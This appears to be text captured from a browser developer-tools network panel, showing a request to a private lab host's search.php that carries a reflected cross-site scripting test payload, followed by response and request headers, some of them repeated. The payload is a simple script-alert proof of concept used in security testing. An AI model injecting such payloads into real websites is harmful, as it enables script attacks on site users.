 Headers Cookies Request Response Timings
Filter Headers Block Re
GET
Scheme: http
Host: 10.9.0.90
Filename: /search.php
q: "><script>alert("xss")</script>
Address: 10.9.0.90:80
Status 200 OK
Version HTTP/1.1
Transferred 429 B (189 B size)
Referrer Policy strict-origin-when-cross-origin
Request Priority Highest
DNS Resolution System
Response Headers (277 B) Raw
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 152
Content-Type: text/html; charset=UTF-8
Date: Fri, 06 Jun 2025 13:14:29 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.62 (Debian)
Vary: Accept-Encoding
Headers Cookies Request Response Timings
Filter Headers Block Rese
Transferred 429 B (189 B size)
Referrer Policy strict-origin-when-cross-origin
Request Priority Highest
DNS Resolution System
Response Headers (277 B) Raw
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 152
Content-Type: text/html; charset=UTF-8
Date: Fri, 06 Jun 2025 13:14:29 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.62 (Debian)
Vary: Accept-Encoding
X-Powered-By: PHP/8.4.7
Request Headers (489 B) Raw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Host: 10.9.0.90
Priority: u=0, i
Referer: http://10.9.0.90/search.php?q=%22%3E%3Cscript%3Ealert%28%22xss%22%29%3C%2
Fscript%3E
Upgrade-Insecure-Requests: 1